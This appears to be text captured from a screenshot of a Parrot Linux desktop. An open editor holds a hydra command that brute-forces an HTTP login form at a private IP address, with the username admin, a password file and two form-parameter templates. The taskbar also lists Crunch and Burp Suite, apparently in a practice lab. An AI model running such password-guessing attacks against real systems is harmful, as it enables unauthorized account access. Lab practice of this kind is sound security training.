 Applications Places System
*Unsaved Document 3 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1 *Unsaved Document 2 *Unsaved Document 3
1 hydra 192.168.143.129 -l admin -P /home/ghaisani/Documents/password.txt http-post-form
2
3
4 "/login.php:user=^USER^&pass=^PASS^:incorrect"
5
6 "index.php?page=login.php:username=^USER^&password=^PASS^login-php-submit-button=Login:incorrect"
7
8
9
Plain Text Tab Width: 4 Ln 6, Col 87 INS
Menu Mozilla Firefox [Crunch Wordlist Gener... Parrot Terminal *Unsaved Document 3 -... Burp Suite Community ...